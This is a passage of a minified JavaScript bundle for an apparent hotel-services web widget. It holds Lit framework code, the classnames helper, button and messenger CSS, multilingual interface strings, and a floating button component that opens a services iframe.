 */const{is:Ve,defineProperty:Ge,getOwnPropertyDescriptor:Ze,getOwnPropertyNames:Fe,getOwnPropertySymbols:Ye,getPrototypeOf:Je}=Object,y=globalThis,Se=y.trustedTypes,Xe=Se?Se.emptyScript:"",ae=y.reactiveElementPolyfillSupport,j=(s,e)=>s,J={toAttribute(s,e){switch(e){case Boolean:s=s?Xe:null;break;case Object:case Array:s=s==null?s:JSON.stringify(s)}return s},fromAttribute(s,e){let t=s;switch(e){case Boolean:t=s!==null;break;case Number:t=s===null?null:Number(s);break;case Object:case Array:try{t=JSON.parse(s)}catch{t=null}}return t}},X=(s,e)=>!Ve(s,e),Ae={attribute:!0,type:String,converter:J,reflect:!1,useDefault:!1,hasChanged:X};Symbol.metadata??(Symbol.metadata=Symbol("metadata")),y.litPropertyMetadata??(y.litPropertyMetadata=new WeakMap);let U=class extends HTMLElement{static addInitializer(e){this._$Ei(),(this.l??(this.l=[])).push(e)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(e,t=Ae){if(t.state&&(t.attribute=!1),this._$Ei(),this.prototype.hasOwnProperty(e)&&((t=Object.create(t)).wrapped=!0),this.elementProperties.set(e,t),!t.noAccessor){const o=Symbol(),i=this.getPropertyDescriptor(e,o,t);i!==void 0&&Ge(this.prototype,e,i)}}static getPropertyDescriptor(e,t,o){const{get:i,set:r}=Ze(this.prototype,e)??{get(){return this[t]},set(n){this[t]=n}};return{get:i,set(n){const a=i==null?void 0:i.call(this);r==null||r.call(this,n),this.requestUpdate(e,a,o)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){return this.elementProperties.get(e)??Ae}static _$Ei(){if(this.hasOwnProperty(j("elementProperties")))return;const e=Je(this);e.finalize(),e.l!==void 0&&(this.l=[...e.l]),this.elementProperties=new Map(e.elementProperties)}static finalize(){if(this.hasOwnProperty(j("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(j("properties"))){const t=this.properties,o=[...Fe(t),...Ye(t)];for(const i of o)this.createProperty(i,t[i])}const e=this[Symbol.metadata];if(e!==null){const t=litPropertyMetadata.get(e);if(t!==void 0)for(const[o,i]of t)this.elementProperties.set(o,i)}this._$Eh=new Map;for(const[t,o]of this.elementProperties){const i=this._$Eu(t,o);i!==void 0&&this._$Eh.set(i,t)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(e){const t=[];if(Array.isArray(e)){const o=new Set(e.flat(1/0).reverse());for(const i of o)t.unshift(we(i))}else e!==void 0&&t.push(we(e));return t}static _$Eu(e,t){const o=t.attribute;return o===!1?void 0:typeof o=="string"?o:typeof e=="string"?e.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var e;this._$ES=new Promise(t=>this.enableUpdating=t),this._$AL=new Map,this._$E_(),this.requestUpdate(),(e=this.constructor.l)==null||e.forEach(t=>t(this))}addController(e){var t;(this._$EO??(this._$EO=new Set)).add(e),this.renderRoot!==void 0&&this.isConnected&&((t=e.hostConnected)==null||t.call(e))}removeController(e){var t;(t=this._$EO)==null||t.delete(e)}_$E_(){const e=new Map,t=this.constructor.elementProperties;for(const o of t.keys())this.hasOwnProperty(o)&&(e.set(o,this[o]),delete this[o]);e.size>0&&(this._$Ep=e)}createRenderRoot(){const e=this.shadowRoot??this.attachShadow(this.constructor.shadowRootOptions);return Ke(e,this.constructor.elementStyles),e}connectedCallback(){var e;this.renderRoot??(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),(e=this._$EO)==null||e.forEach(t=>{var o;return(o=t.hostConnected)==null?void 0:o.call(t)})}enableUpdating(e){}disconnectedCallback(){var e;(e=this._$EO)==null||e.forEach(t=>{var o;return(o=t.hostDisconnected)==null?void 0:o.call(t)})}attributeChangedCallback(e,t,o){this._$AK(e,o)}_$ET(e,t){var r;const o=this.constructor.elementProperties.get(e),i=this.constructor._$Eu(e,o);if(i!==void 0&&o.reflect===!0){const n=(((r=o.converter)==null?void 0:r.toAttribute)!==void 0?o.converter:J).toAttribute(t,o.type);this._$Em=e,n==null?this.removeAttribute(i):this.setAttribute(i,n),this._$Em=null}}_$AK(e,t){var r,n;const o=this.constructor,i=o._$Eh.get(e);if(i!==void 0&&this._$Em!==i){const a=o.getPropertyOptions(i),c=typeof a.converter=="function"?{fromAttribute:a.converter}:((r=a.converter)==null?void 0:r.fromAttribute)!==void 0?a.converter:J;this._$Em=i,this[i]=c.fromAttribute(t,a.type)??((n=this._$Ej)==null?void 0:n.get(i))??null,this._$Em=null}}requestUpdate(e,t,o){var i;if(e!==void 0){const r=this.constructor,n=this[e];if(o??(o=r.getPropertyOptions(e)),!((o.hasChanged??X)(n,t)||o.useDefault&&o.reflect&&n===((i=this._$Ej)==null?void 0:i.get(e))&&!this.hasAttribute(r._$Eu(e,o))))return;this.C(e,t,o)}this.isUpdatePending===!1&&(this._$ES=this._$EP())}C(e,t,{useDefault:o,reflect:i,wrapped:r},n){o&&!(this._$Ej??(this._$Ej=new Map)).has(e)&&(this._$Ej.set(e,n??t??this[e]),r!==!0||n!==void 0)||(this._$AL.has(e)||(this.hasUpdated||o||(t=void 0),this._$AL.set(e,t)),i===!0&&this._$Em!==e&&(this._$Eq??(this._$Eq=new Set)).add(e))}async _$EP(){this.isUpdatePending=!0;try{await this._$ES}catch(t){Promise.reject(t)}const e=this.scheduleUpdate();return e!=null&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var o;if(!this.isUpdatePending)return;if(!this.hasUpdated){if(this.renderRoot??(this.renderRoot=this.createRenderRoot()),this._$Ep){for(const[r,n]of this._$Ep)this[r]=n;this._$Ep=void 0}const i=this.constructor.elementProperties;if(i.size>0)for(const[r,n]of i){const{wrapped:a}=n,c=this[r];a!==!0||this._$AL.has(r)||c===void 0||this.C(r,void 0,n,c)}}let e=!1;const t=this._$AL;try{e=this.shouldUpdate(t),e?(this.willUpdate(t),(o=this._$EO)==null||o.forEach(i=>{var r;return(r=i.hostUpdate)==null?void 0:r.call(i)}),this.update(t)):this._$EM()}catch(i){throw e=!1,this._$EM(),i}e&&this._$AE(t)}willUpdate(e){}_$AE(e){var t;(t=this._$EO)==null||t.forEach(o=>{var i;return(i=o.hostUpdated)==null?void 0:i.call(o)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$EM(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(e){return!0}update(e){this._$Eq&&(this._$Eq=this._$Eq.forEach(t=>this._$ET(t,this[t]))),this._$EM()}updated(e){}firstUpdated(e){}};U.elementStyles=[],U.shadowRootOptions={mode:"open"},U[j("elementProperties")]=new Map,U[j("finalized")]=new Map,ae==null||ae({ReactiveElement:U}),(y.reactiveElementVersions??(y.reactiveElementVersions=[])).push("2.1.0");/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const D=globalThis,Q=D.trustedTypes,xe=Q?Q.createPolicy("lit-html",{createHTML:s=>s}):void 0,Ce="$lit$",w=`lit$${Math.random().toFixed(9).slice(2)}$`,Ee="?"+w,Qe=`<${Ee}>`,C=document,R=()=>C.createComment(""),N=s=>s===null||typeof s!="object"&&typeof s!="function",ce=Array.isArray,et=s=>ce(s)||typeof(s==null?void 0:s[Symbol.iterator])=="function",he=`[ 	
\f\r]`,L=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,ke=/-->/g,Oe=/>/g,E=RegExp(`>|${he}(?:([^\\s"'>=/]+)(${he}*=${he}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),Pe=/'/g,Me=/"/g,Te=/^(?:script|style|textarea|title)$/i,tt=s=>(e,...t)=>({_$litType$:s,strings:e,values:t}),g=tt(1),I=Symbol.for("lit-noChange"),u=Symbol.for("lit-nothing"),Ue=new WeakMap,k=C.createTreeWalker(C,129);function Ie(s,e){if(!ce(s)||!s.hasOwnProperty("raw"))throw Error("invalid template strings array");return xe!==void 0?xe.createHTML(e):e}const st=(s,e)=>{const t=s.length-1,o=[];let i,r=e===2?"<svg>":e===3?"<math>":"",n=L;for(let a=0;a<t;a++){const c=s[a];let l,d,h=-1,_=0;for(;_<c.length&&(n.lastIndex=_,d=n.exec(c),d!==null);)_=n.lastIndex,n===L?d[1]==="!--"?n=ke:d[1]!==void 0?n=Oe:d[2]!==void 0?(Te.test(d[2])&&(i=RegExp("</"+d[2],"g")),n=E):d[3]!==void 0&&(n=E):n===E?d[0]===">"?(n=i??L,h=-1):d[1]===void 0?h=-2:(h=n.lastIndex-d[2].length,l=d[1],n=d[3]===void 0?E:d[3]==='"'?Me:Pe):n===Me||n===Pe?n=E:n===ke||n===Oe?n=L:(n=E,i=void 0);const x=n===E&&s[a+1].startsWith("/>")?" ":"";r+=n===L?c+Qe:h>=0?(o.push(l),c.slice(0,h)+Ce+c.slice(h)+w+x):c+w+(h===-2?a:x)}return[Ie(s,r+(s[t]||"<?>")+(e===2?"</svg>":e===3?"</math>":"")),o]};class B{constructor({strings:e,_$litType$:t},o){let i;this.parts=[];let r=0,n=0;const a=e.length-1,c=this.parts,[l,d]=st(e,t);if(this.el=B.createElement(l,o),k.currentNode=this.el.content,t===2||t===3){const h=this.el.content.firstChild;h.replaceWith(...h.childNodes)}for(;(i=k.nextNode())!==null&&c.length<a;){if(i.nodeType===1){if(i.hasAttributes())for(const h of i.getAttributeNames())if(h.endsWith(Ce)){const _=d[n++],x=i.getAttribute(h).split(w),ie=/([.?@])?(.*)/.exec(_);c.push({type:1,index:r,name:ie[2],strings:x,ctor:ie[1]==="."?it:ie[1]==="?"?rt:ie[1]==="@"?nt:ee}),i.removeAttribute(h)}else h.startsWith(w)&&(c.push({type:6,index:r}),i.removeAttribute(h));if(Te.test(i.tagName)){const h=i.textContent.split(w),_=h.length-1;if(_>0){i.textContent=Q?Q.emptyScript:"";for(let x=0;x<_;x++)i.append(h[x],R()),k.nextNode(),c.push({type:2,index:++r});i.append(h[_],R())}}}else if(i.nodeType===8)if(i.data===Ee)c.push({type:2,index:r});else{let h=-1;for(;(h=i.data.indexOf(w,h+1))!==-1;)c.push({type:7,index:r}),h+=w.length-1}r++}}static createElement(e,t){const o=C.createElement("template");return o.innerHTML=e,o}}function H(s,e,t=s,o){var n,a;if(e===I)return e;let i=o!==void 0?(n=t._$Co)==null?void 0:n[o]:t._$Cl;const r=N(e)?void 0:e._$litDirective$;return(i==null?void 0:i.constructor)!==r&&((a=i==null?void 0:i._$AO)==null||a.call(i,!1),r===void 0?i=void 0:(i=new r(s),i._$AT(s,t,o)),o!==void 0?(t._$Co??(t._$Co=[]))[o]=i:t._$Cl=i),i!==void 0&&(e=H(s,i._$AS(s,e.values),i,o)),e}class ot{constructor(e,t){this._$AV=[],this._$AN=void 0,this._$AD=e,this._$AM=t}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(e){const{el:{content:t},parts:o}=this._$AD,i=((e==null?void 0:e.creationScope)??C).importNode(t,!0);k.currentNode=i;let r=k.nextNode(),n=0,a=0,c=o[0];for(;c!==void 0;){if(n===c.index){let l;c.type===2?l=new q(r,r.nextSibling,this,e):c.type===1?l=new c.ctor(r,c.name,c.strings,this,e):c.type===6&&(l=new at(r,this,e)),this._$AV.push(l),c=o[++a]}n!==(c==null?void 0:c.index)&&(r=k.nextNode(),n++)}return k.currentNode=C,i}p(e){let t=0;for(const o of this._$AV)o!==void 0&&(o.strings!==void 0?(o._$AI(e,o,t),t+=o.strings.length-2):o._$AI(e[t])),t++}}class q{get _$AU(){var e;return((e=this._$AM)==null?void 0:e._$AU)??this._$Cv}constructor(e,t,o,i){this.type=2,this._$AH=u,this._$AN=void 0,this._$AA=e,this._$AB=t,this._$AM=o,this.options=i,this._$Cv=(i==null?void 0:i.isConnected)??!0}get parentNode(){let e=this._$AA.parentNode;const t=this._$AM;return t!==void 0&&(e==null?void 0:e.nodeType)===11&&(e=t.parentNode),e}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(e,t=this){e=H(this,e,t),N(e)?e===u||e==null||e===""?(this._$AH!==u&&this._$AR(),this._$AH=u):e!==this._$AH&&e!==I&&this._(e):e._$litType$!==void 0?this.$(e):e.nodeType!==void 0?this.T(e):et(e)?this.k(e):this._(e)}O(e){return this._$AA.parentNode.insertBefore(e,this._$AB)}T(e){this._$AH!==e&&(this._$AR(),this._$AH=this.O(e))}_(e){this._$AH!==u&&N(this._$AH)?this._$AA.nextSibling.data=e:this.T(C.createTextNode(e)),this._$AH=e}$(e){var r;const{values:t,_$litType$:o}=e,i=typeof o=="number"?this._$AC(e):(o.el===void 0&&(o.el=B.createElement(Ie(o.h,o.h[0]),this.options)),o);if(((r=this._$AH)==null?void 0:r._$AD)===i)this._$AH.p(t);else{const n=new ot(i,this),a=n.u(this.options);n.p(t),this.T(a),this._$AH=n}}_$AC(e){let t=Ue.get(e.strings);return t===void 0&&Ue.set(e.strings,t=new B(e)),t}k(e){ce(this._$AH)||(this._$AH=[],this._$AR());const t=this._$AH;let o,i=0;for(const r of e)i===t.length?t.push(o=new q(this.O(R()),this.O(R()),this,this.options)):o=t[i],o._$AI(r),i++;i<t.length&&(this._$AR(o&&o._$AB.nextSibling,i),t.length=i)}_$AR(e=this._$AA.nextSibling,t){var o;for((o=this._$AP)==null?void 0:o.call(this,!1,!0,t);e&&e!==this._$AB;){const i=e.nextSibling;e.remove(),e=i}}setConnected(e){var t;this._$AM===void 0&&(this._$Cv=e,(t=this._$AP)==null||t.call(this,e))}}class ee{get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}constructor(e,t,o,i,r){this.type=1,this._$AH=u,this._$AN=void 0,this.element=e,this.name=t,this._$AM=i,this.options=r,o.length>2||o[0]!==""||o[1]!==""?(this._$AH=Array(o.length-1).fill(new String),this.strings=o):this._$AH=u}_$AI(e,t=this,o,i){const r=this.strings;let n=!1;if(r===void 0)e=H(this,e,t,0),n=!N(e)||e!==this._$AH&&e!==I,n&&(this._$AH=e);else{const a=e;let c,l;for(e=r[0],c=0;c<r.length-1;c++)l=H(this,a[o+c],t,c),l===I&&(l=this._$AH[c]),n||(n=!N(l)||l!==this._$AH[c]),l===u?e=u:e!==u&&(e+=(l??"")+r[c+1]),this._$AH[c]=l}n&&!i&&this.j(e)}j(e){e===u?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,e??"")}}class it extends ee{constructor(){super(...arguments),this.type=3}j(e){this.element[this.name]=e===u?void 0:e}}class rt extends ee{constructor(){super(...arguments),this.type=4}j(e){this.element.toggleAttribute(this.name,!!e&&e!==u)}}class nt extends ee{constructor(e,t,o,i,r){super(e,t,o,i,r),this.type=5}_$AI(e,t=this){if((e=H(this,e,t,0)??u)===I)return;const o=this._$AH,i=e===u&&o!==u||e.capture!==o.capture||e.once!==o.once||e.passive!==o.passive,r=e!==u&&(o===u||i);i&&this.element.removeEventListener(this.name,this,o),r&&this.element.addEventListener(this.name,this,e),this._$AH=e}handleEvent(e){var t;typeof this._$AH=="function"?this._$AH.call(((t=this.options)==null?void 0:t.host)??this.element,e):this._$AH.handleEvent(e)}}class at{constructor(e,t,o){this.element=e,this.type=6,this._$AN=void 0,this._$AM=t,this.options=o}get _$AU(){return this._$AM._$AU}_$AI(e){H(this,e)}}const le=D.litHtmlPolyfillSupport;le==null||le(B,q),(D.litHtmlVersions??(D.litHtmlVersions=[])).push("3.3.0");const ct=(s,e,t)=>{const o=(t==null?void 0:t.renderBefore)??e;let i=o._$litPart$;if(i===void 0){const r=(t==null?void 0:t.renderBefore)??null;o._$litPart$=i=new q(e.insertBefore(R(),r),r,void 0,t??{})}return i._$AI(s),i};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const O=globalThis;let p=class extends U{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var t;const e=super.createRenderRoot();return(t=this.renderOptions).renderBefore??(t.renderBefore=e.firstChild),e}update(e){const t=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(e),this._$Do=ct(t,this.renderRoot,this.renderOptions)}connectedCallback(){var e;super.connectedCallback(),(e=this._$Do)==null||e.setConnected(!0)}disconnectedCallback(){var e;super.disconnectedCallback(),(e=this._$Do)==null||e.setConnected(!1)}render(){return I}};p._$litElement$=!0,p.finalized=!0,(qe=O.litElementHydrateSupport)==null||qe.call(O,{LitElement:p});const de=O.litElementPolyfillSupport;de==null||de({LitElement:p}),(O.litElementVersions??(O.litElementVersions=[])).push("4.2.0");const ht=m`
  .bobber-container {
    position: relative;
    display: grid;
    align-items: center;
    z-index: var(--bobber-container-z-index);
  }

  .bobber-button,
  .bobber-button-tips {
    cursor: pointer;
    border: none;
    filter: var(--bobber-button-shadow-sm);
    transform: translateZ(0); // fix safari bug https://github.com/mdn/browser-compat-data/issues/17726
    transition: all 0.3s ease-out;
  }

  .bobber-button {
    width: var(--bobber-button-width-sm);
    height: var(--bobber-button-height-sm);
    border-radius: 99vmax;
    background-image: var(--bobber-button-image-sm);
    background-color: var(--bobber-button-background-sm);
    background-size: cover;
    padding: 0 0 0 0 !important;
  }

  .bobber-button-tips {
    position: absolute;
    right: calc(var(--bobber-button-width-sm) + var(--bobbers-gap));
    display: var(--bobber-button-tips-display-sm);
    align-items: center;
    padding: 8px 14px;
    font-family:
      Arial,
      Verdana,
      Tahoma,
      Trebuchet MS,
      sans-serif;
    line-height: 16px;
    color: var(--bobber-button-color-sm);
    background-color: var(--bobber-button-tips-background-sm);
    border-radius: 18px;
    border: none;
    white-space: nowrap;
  }

  .bobber-button-tips__hide {
    transform: translateX(1000px);
  }

  .bobber-button-tips svg {
    transform: scale(0.8);
    margin-left: 8px;
  }

  @media (min-width: 768px) {
    .bobber-button,
    .bobber-button-tips {
      filter: var(--bobber-button-shadow);
    }

    .bobber-button {
      background-image: var(--bobber-button-image);
      background-color: var(--bobber-button-background);
      background-size: cover;
      width: var(--bobber-button-width);
      height: var(--bobber-button-height);
    }

    .bobber-button-tips {
      display: var(--bobber-button-tips-display);
      color: var(--bobber-button-color);
      background-color: var(--bobber-button-tips-background);
      right: calc(var(--bobber-button-width) + var(--bobbers-gap));
    }
  }
`,lt={hotelService:"خدمات الفنادق عبر الإنترنت",close:"اغلق",badge:"يمكنك العمل عندما تسافر إلى الفندق",services:"الخدمات",chat:"الدردشة مع الفندق"},dt={hotelService:"Otel xidmətləri onlayn",close:"Bağla",badge:"Sifarişi yalnız oteldə olduğunuz zaman verə bilərsiniz",services:"Xidmətlər",chat:"Otel ilə çat"},ut={hotelService:"Сэрвісы гатэля онлайн",close:"Зачыніць",badge:"Вы зможаце зрабіць заказ, калі будзеце ў гатэлі",services:"Паслугі",chat:"Чат з гатэлем"},bt={hotelService:"Hotel services online",close:"Luk",badge:"Du kan bestille, når du er på hotellet",services:"Services",chat:"Chat med hotel"},gt={hotelService:"Hotel-Services online",close:"Schließen",badge:"Sie können eine Bestellung aufgeben, wenn Sie im Hotel sind",services:"Services",chat:"Mit Hotel chatten"},pt={hotelService:"Hotel services online",close:"Close",badge:"You will be able to make an order when you are at the hotel",services:"Services",chat:"Chat with hotel"},$t={hotelService:"Servicios del hotel online",close:"Cerrar",badge:"Podrás hacer un pedido cuando estés en el hotel",services:"Servicios",chat:"Chatea con el hotel"},mt={hotelService:"Hotellin palvelut verkossa",close:"Sulje",badge:"Voit tehdä tilauksen, kun olet hotellissa",services:"Palvelut",chat:"Keskustele hotellin kanssa"},vt={hotelService:"Services hôteliers en ligne",close:"Fermer",badge:"Vous pourrez passer une commande lorsque vous serez à l'hôtel",services:"Services",chat:"Chat avec l'hôtel"},ft={hotelService:"שירותי מלון מקוונים",close:"סגור",badge:"תוכל לבצע הזמנה כשאתה במלון",services:"שירותים",chat:"צ'אט עם המלון"},_t={hotelService:"होटल सेवाएँ ऑनलाइन",close:"बंद करें",badge:"आप होटल में होने पर ऑर्डर कर सकेंगे",services:"सेवाएँ",chat:"होटल से चैट करें"},yt={hotelService:"Usluge hotela online",close:"Zatvori",badge:"Mogućnost narudžbe bit će dostupna kada budete u hotelu",services:"Usluge",chat:"Chat s hotelom"},wt={hotelService:"Þjónusta hótels á netinu",close:"Loka",badge:"Þú getur pantað þegar þú ert á hótelinu",services:"Þjónusta",chat:"Spjallaðu við hótel"},St={hotelService:"Servizi hotel online",close:"Chiudi",badge:"Potrai effettuare un ordine quando sarai in hotel",services:"Servizi",chat:"Chatta con l'hotel"},At={hotelService:"ホテルサービスオンライン",close:"閉じる",badge:"ホテルにご到着後、ご注文いただけます",services:"サービス",chat:"ホテルとチャット"},xt={hotelService:"სასტუმროს სერვისები ონლაინ",close:"დახურვა",badge:"შეკვეთის გაკეთება შეგეძლებათ სასტუმროში ყოფნის დროს",services:"სერვისები",chat:"ჩატი სასტუმროსთან"},Ct={hotelService:"Қонақ үй қызметтері онлайн",close:"Жабу",badge:"Сіз қонақ үйде болған кезде тапсырыс бере аласыз",services:"Қызметтер",chat:"Қонақ үймен чат"},Et={hotelService:"호텔 서비스 온라인",close:"닫기",badge:"호텔에 계실 때 주문하실 수 있습니다.",services:"서비스",chat:"호텔과 채팅"},kt={hotelService:"Hoteldiensten online",close:"Sluiten",badge:"U kunt een bestelling plaatsen wanneer u in het hotel bent",services:"Diensten",chat:"Chat met hotel"},Ot={hotelService:"Hotelltjenester på nett",close:"Lukk",badge:"Du kan bestille når du er på hotellet",services:"Tjenester",chat:"Chat med hotellet"},Pt={hotelService:"Usługi hotelowe online",close:"Zamknij",badge:"Będziesz mógł złożyć zamówienie, gdy będziesz w hotelu",services:"Usługi",chat:"Czat z hotelem"},Mt={hotelService:"Serviços do hotel online",close:"Fechar",badge:"Poderá efetuar uma encomenda quando estiver no hotel",services:"Serviços",chat:"Chat com o hotel"},Tt={hotelService:"Услуги отеля онлайн",close:"Закрыть",badge:"Вы сможете сделать заказ, когда будете в отеле",services:"Услуги",chat:"Чат с отелем"},Ut={hotelService:"Hotelové služby online",close:"Zatvoriť",badge:"Objednávku budete môcť vykonať, až keď budete v hoteli",services:"Služby",chat:"Chat s hotelom"},It={hotelService:"Hotelske storitve na spletu",close:"Zapri",badge:"Naročilo boste lahko oddali, ko boste v hotelu",services:"Storitve",chat:"Klepet s hotelom"},Ht={hotelService:"Hotelltjänster online",close:"Stäng",badge:"Du kan göra en beställning när du är på hotellet",services:"Tjänster",chat:"Chatta med hotellet"},zt={hotelService:"Otel hizmetleri online",close:"Kapat",badge:"Otelde olduğunuzda sipariş verebileceksiniz",services:"Hizmetler",chat:"Otelle sohbet et"},jt={hotelService:"Mehmonxona xizmatlari onlayn",close:"Yopish",badge:"Siz mehmonxonada bo'lganingizda buyurtma berishingiz mumkin bo'ladi",services:"Xizmatlar",chat:"Mehmonxona bilan suhbatlashish"},Dt={hotelService:"酒店在线服务",close:"关闭",badge:"您在酒店时可以下订单",services:"服务",chat:"与酒店聊天"},Rt=["ar","en","ru","zh","es","uz","sk","sl","hr","de","fr","it","nl","pt","fi","hi","kk","be","sv","da","no","is","tr","ja","ko","pl","he","ka"],te=()=>{const s=window.navigator.language.toLowerCase().split("-")[0];return Rt.includes(s)?s:"ru"},He={ru:Tt,az:dt,en:pt,zh:Dt,ar:lt,es:$t,uz:jt,sk:Ut,sl:It,hr:yt,de:gt,fr:vt,it:St,nl:kt,pt:Mt,fi:mt,hi:_t,kk:Ct,be:ut,sv:Ht,da:bt,no:Ot,is:wt,tr:zt,ja:At,ko:Et,pl:Pt,he:ft,ka:xt},ue=(s,e)=>{(!e||!Object.keys(He).includes(e))&&(e=te());const t=He[e];return t?t[s]:s};class Nt{constructor(){this.eventTarget=new EventTarget}on(e,t){this.eventTarget.addEventListener(e,t)}once(e,t){this.eventTarget.addEventListener(e,t,{once:!0})}off(e,t){this.eventTarget.removeEventListener(e,t)}emit(e,t){return this.eventTarget.dispatchEvent(new CustomEvent(e,{detail:t}))}}const $=new Nt,z=m`
  * {
    box-sizing: border-box;
  }

  body {
    margin: 0;
    font-family:
      Arial,
      Verdana,
      Tahoma,
      Trebuchet MS,
      sans-serif;
  }

  .button {
    cursor: pointer;
    border: none;
    padding: 0;
    background: transparent;
  }

  .hidden {
    visibility: hidden;
    height: 0 !important;
  }
`;function Lt(s){return s&&s.__esModule&&Object.prototype.hasOwnProperty.call(s,"default")?s.default:s}var be={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/var ze;function Bt(){return ze||(ze=1,function(s){(function(){var e={}.hasOwnProperty;function t(){for(var r="",n=0;n<arguments.length;n++){var a=arguments[n];a&&(r=i(r,o(a)))}return r}function o(r){if(typeof r=="string"||typeof r=="number")return r;if(typeof r!="object")return"";if(Array.isArray(r))return t.apply(null,r);if(r.toString!==Object.prototype.toString&&!r.toString.toString().includes("[native code]"))return r.toString();var n="";for(var a in r)e.call(r,a)&&r[a]&&(n=i(n,a));return n}function i(r,n){return n?r?r+" "+n:r+n:r}s.exports?(t.default=t,s.exports=t):window.classNames=t})()}(be)),be.exports}var qt=Bt();const v=Lt(qt);/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const S=s=>(e,t)=>{t!==void 0?t.addInitializer(()=>{customElements.define(s,e)}):customElements.define(s,e)};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const Wt={attribute:!0,type:String,converter:J,reflect:!1,hasChanged:X},Kt=(s=Wt,e,t)=>{const{kind:o,metadata:i}=t;let r=globalThis.litPropertyMetadata.get(i);if(r===void 0&&globalThis.litPropertyMetadata.set(i,r=new Map),o==="setter"&&((s=Object.create(s)).wrapped=!0),r.set(t.name,s),o==="accessor"){const{name:n}=t;return{set(a){const c=e.get.call(this);e.set.call(this,a),this.requestUpdate(n,c,s)},init(a){return a!==void 0&&this.C(n,void 0,s,a),a}}}if(o==="setter"){const{name:n}=t;return function(a){const c=this[n];e.call(this,a),this.requestUpdate(n,c,s)}}throw Error("Unsupported decorator location: "+o)};function b(s){return(e,t)=>typeof t=="object"?Kt(s,e,t):((o,i,r)=>{const n=i.hasOwnProperty(r);return i.constructor.createProperty(r,o),n?Object.getOwnPropertyDescriptor(i,r):void 0})(s,e,t)}/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function W(s){return b({...s,state:!0,attribute:!1})}var Vt=Object.defineProperty,Gt=Object.getOwnPropertyDescriptor,ge=(s,e,t,o)=>{for(var i=o>1?void 0:o?Gt(e,t):e,r=s.length-1,n;r>=0;r--)(n=s[r])&&(i=(o?n(e,t,i):n(i))||i);return o&&i&&Vt(e,t,i),i};let K=class extends p{constructor(){super(...arguments),this.hotelKey="",this.state={isButtonTipsVisible:!1}}onTipsToggle(s){s.stopPropagation(),this.state={isButtonTipsVisible:!this.state.isButtonTipsVisible}}onIframeOpen(){$.emit("SERVICES_IFRAME_OPENED",{isWidgetOpen:!0})}render(){return g`
      <div class="bobber-container">
        <button
          data-testid="bobber-button-tips"
          class=${v("bobber-button-tips",{"bobber-button-tips__hide":this.state.isButtonTipsVisible})}
          type="button"
          @click=${this.onIframeOpen}
        >
          ${ue("hotelService")}
          <svg
            data-testid="bobber-button-tips-close"
            class="bobber-button-tips-close"
            xmlns="http://www.w3.org/2000/svg"
            width="19"
            height="19"
            viewBox="0 0 19 19"
            fill="none"
            @click=${this.onTipsToggle}
          >
            <path d="M1 1L18 18M18 1L1 18" stroke="currentColor" stroke-width="1" />
          </svg>
        </button>
        <button
          @click=${this.onIframeOpen}
          data-testid="bobber-button"
          class="bobber-button"
          type="button"
        ></button>
      </div>
    `}};K.styles=[z,ht],ge([b()],K.prototype,"hotelKey",2),ge([W()],K.prototype,"state",2),K=ge([S("bobber-element")],K);const Zt=m`
  .messengers-container {
    --padding: 4px;
    --gap: 4px;
    padding: var(--padding);
    display: grid;
    grid-template-columns: 1fr;
    gap: var(--gap);
    border-radius: 99vmax;
    height: calc(var(--bobber-messengers-button-height-sm) + var(--padding) * 2);
    transition: all 0.2s ease-out;
    overflow: hidden;
    z-index: var(--messengers-container-z-index);
  }

  .messengers-container-group {
    background: white;
    filter: var(--bobber-button-shadow-sm);
    transform: translateZ(0); // fix safari bug https://github.com/mdn/browser-compat-data/issues/17726
  }

  .messengers-container__collapse {
    height: calc(
      var(--bobber-messengers-button-height-sm) * var(--buttons-count) + var(--padding) + var(--padding) +
        var(--gap) * var(--buttons-count)
    );
  }

  .messengers-button {
    height: 0;
  }

  .messengers-button-show {
    width: var(--bobber-messengers-button-width-sm);
    height: var(--bobber-messengers-button-height-sm);
    background-size: cover;
    transition: all 0.2s ease-out;
  }

  .messengers-button-show__hidden {
    height: 0 !important;
  }

  .messengers-button_hide {
    height: 0;
    transition: all 0.2s ease-out;
  }

  .messengers-button_hide__visible {
    height: var(--bobber-messengers-button-height-sm);
  }

  .bobber-messengers-link {
    cursor: pointer;
    display: block;
    width: var(--bobber-messengers-button-width-sm);
    height: var(--bobber-messengers-button-height-sm);
    border-radius: 50%;
    padding: 0 0 0 0 !important;
    background-size: cover;
  }

  .bobber-messengers-link-tg {
    background-image: var(--bobber-messengers-tg-sm);
  }

  .bobber-messengers-link-wa {
    background-image: var(--bobber-messengers-wa-sm);
  }

  .messengers-button-telegram {
    background-image: var(--bobber-messengers-telegram);
  }

  .messengers-button-whatsapp {
    background-image: var(--bobber-messengers-whatsapp);
  }

  .messengers-button-max {
